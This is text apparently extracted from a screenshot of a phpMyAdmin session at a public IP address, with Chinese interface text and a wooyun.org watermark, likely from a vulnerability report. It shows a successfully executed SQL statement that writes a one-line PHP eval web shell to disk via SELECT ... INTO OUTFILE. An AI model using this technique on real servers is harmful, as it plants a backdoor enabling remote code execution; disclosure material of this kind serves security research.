 101.129.1.201/phpmyadmin/db_structure.php?db=openfire&table=&server=1&target=&
phpMyAdmin
localhost » test
结构 SQL 搜索 查询 导出 导入 操作
(最近使用的表) ...
您的 SQL 语句已成功运行 (查询花费 0.0005 秒)
information_schema
mysql
openfire
performance_schema
test
SELECT '<?php @eval($_POST ;?>'
INTO OUTFILE
显示查询框
www.wooyun.org